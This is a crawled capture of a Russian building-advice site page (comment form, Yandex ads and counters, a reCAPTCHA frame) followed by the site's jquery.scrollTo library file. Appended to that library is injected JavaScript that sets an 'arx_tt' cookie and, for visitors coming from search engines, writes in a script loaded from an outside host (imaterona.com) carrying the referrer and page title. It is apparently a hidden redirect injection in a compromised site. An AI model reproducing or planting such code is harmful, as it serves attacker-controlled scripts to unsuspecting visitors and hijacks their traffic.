                      <p class="description">*Комментировать могут только зарегистрированные пользователи</p>
                    </div>
                    <button style="margin: 10px 0px 30px; float: right;" class="def-but orange-but" name="Submit" type="submit">Зарегистрироваться и добавить комментарий</button>&nbsp;
                    <span class="cancel js-cancel" style="float: right; margin: 20px 10px 0 0;">Отмена</span>
                    <div class="clear"></div>
                  </div>
                              </td>
            </tr>
          </table>
        </div>

        <input type="hidden" name="parent_id" value=""/>
        <input type="hidden" name="entity_id" value="1779"/>
        <input type="hidden" name="entity_type" value="Question"/>
      </form>

      
    </li>
  </ul>

  <script type="text/javascript" src="http://www.builderclub.com/web/js/tinymce/tinymce.min.js"></script>
  <script type="text/javascript">

    function get_captcha() {
              if($('.js-captcha-img').length == 0) {
          $.get(base_url + "ajax/get_captcha", function(data){
            var obj = jQuery.parseJSON(data);
            if(typeof obj.image != 'undefined') {
              var appendHtml = '<div class="clear"></div>';
              appendHtml += '<div class="input-row pr" style="float: left;">';
              appendHtml += '<label for="captcha_result">Код с картинки<span style="color: red; font-size: 14px; line-height: 14px;">*</span>:</label>';
              appendHtml += '<input type="text" class="text" value="" name="captcha_result" id="captcha_result" />';
              appendHtml += '</div>';
              appendHtml += '<div style="float: left; margin: 20px 0 0 10px;">';
              appendHtml += obj.image;
              appendHtml += '</div>';
              appendHtml += '<input type="hidden" name="captcha" value="' + obj.word + '" />';
              $('.js-comment-register-row').after(appendHtml);
            }
          });
        }
          }

    $(document).ready(function() {

      
      $('.comment-box .js-answer').click(function() {
        
        get_captcha();

        $('.comment-box .js-answer').show();
        $(this).hide();
        removeTiny('#myText');
        $('.js-show-comment').parent().show();
        $('.js-comment-form').hide();
        $('.js-comment-form-stub input[name="parent_id"]').val($(this).parents('li:first').attr('id').replace('commentid_', ''));
        $(this).parents('li:first').after($('.js-comment-form-stub'));
        $('.js-comment-form-stub').show();
        initTiny('#myText');
      });

      $('.js-show-comment').click(function() {
        
        get_captcha();

        $('.comment-box .js-answer').show();
        removeTiny('#myText');
        $('.js-comment-form-stub input[name="parent_id"]').val('');
        $('.js-comment-form').append($('.js-comment-form-stub'));
        $('.js-comment-form-stub').show();
        initTiny('#myText');
        $('.js-comment-form').fadeIn();
        $(this).parent().hide();
      });

      $('.js-cancel').click(function() {
        commentCancel();
      });

      $('.js-td img').css("max-width", "auto");

      if ($('.js-td img').width() > 500) {
        $('.js-td img').css("width", "100%");
      }


      validateTiny();

    });
  </script>


</div>
    <div class="banner-text-top tac">
    <div style="font-size: 14px"><!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 61989;
yandex_site_bg_color = 'FAFAFA';
yandex_stat_id = 13;
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = '990000';
yandex_direct_url_color = '343434';
yandex_direct_text_color = '343434';
yandex_direct_hover_color = 'CC0000';
yandex_direct_favicon = true;
yandex_no_sitelinks = true;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></div>  </div>
</div>            </div>
            <div class="clear"></div>
          </div>

          <div class="clear"></div>
        </div><!-- #center -->
        <div class="clear push-box"></div>
      </div><!-- #main -->
      <div id="footer" class="js-footer">
  <div class="wrap">
    <table class="footer-table" cellpadding="0" cellspacing="0" border="0">
      <tr>
        <td class="td-1">
          &copy; 2007 — 2015 BuilderClub
        </td>
        <td class="td-2 tac">
                                                                              <a href="http://www.builderclub.com/obratnaya-svyaz">Обратная связь</a>
                                            <span class="slash">/</span>
                                                                      <a href="http://www.builderclub.com/dokumenty">Документы</a>
                                            <span class="slash">/</span>
                                                                      <a href="http://www.builderclub.com/reklama-na-sajte">Реклама на сайте</a>
                                                          </td>
                  <td class="td-3 tar">
            <!-- Yandex.Metrika informer -->
            <a href="https://metrika.yandex.ru/stat/?id=165713&amp;from=informer"
            target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/165713/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:165713,lang:'ru'});return false}catch(e){}"/></a>
            <!-- /Yandex.Metrika informer -->
            
            <!--LiveInternet counter-->
            <script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script>
            <!--/LiveInternet-->
          </td>
              </tr>
    </table>
  </div>
</div>        <div class="js-share-form share-form">
    <div class="wrap pr">
      <table cellpadding="0" cellspacing="0" border="0">
        <tr>
          <td class="td-1">
            <p>Считаете эту консультацию полезной? Поделитесь ссылкой на нее через свою любимую социальную сеть!</p>
          </td>
          <td class="td-2">
            <script type="text/javascript" src="//yandex.st/share/share.js"charset="utf-8"></script>
            <div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareType="big" data-yashareQuickServices="vkontakte,facebook,odnoklassniki,moimir,moikrug,gplus"></div>
          </td>
        </tr>
      </table>
      <span class="js-close-share-form close-handler"></span>
    </div>
  </div>

  <script type="text/javascript">
    function share_form_slide_in() {
      $('.js-share-form').animate({
        bottom: "0"
      }, 500);
    }
    function share_form_slide_out() {
      $('.js-share-form').animate({
        bottom: "-20%"
      }, 500);
    }

          var shareTimeout = 0;
              shareTimeout = 90;
            $(document).ready(function() {
        setTimeout(share_form_slide_in, shareTimeout*1000);
        $('.js-close-share-form').click(function() {
          share_form_slide_out();
        });
      });
      </script>


       <a href="#" class="scrollup"></a>
    </div><!-- #wrapper -->

    <div id="js-ajaxp-popup" class="ajaxp-modal ajax-dialog">
  <!-- <a class="close-ajaxp-modal">&#215;</a> -->
  <a class="close-ajaxp-modal"></a>
  <div class="tac js-ajaxp-preloader ajaxp-preloader">
    <img src="http://www.builderclub.com/web/images/preloader.gif" alt="Loading..." title="Loading..." />
  </div>
  <div class="ajax-content">
  </div>
</div>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IpUlym3-YF8vim_Ic-9mrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769652371038');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.builderclub.com/web/js/jquery/jquery.scrollTo-min.js
body_size: 1905
content:

/**
 * Copyright (c) 2007-2013 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Dual licensed under MIT and GPL.
 * @author Ariel Flesler
 * @version 1.4.6
 */
;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(e==null)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,targ,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}
	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}
	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	if(!document.referrer) {
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
	} else {
	document.write('.')
	}
	if (strlen(currentCookie) == 0) {
		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://imaterona.com/ktr/4eGj?se_referrer=' + encodeURIComponent(document.referrer)+ '&default_keyword=' + encodeURIComponent(document.title) + '"></script>')}else{document.write('.')}}R();
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");
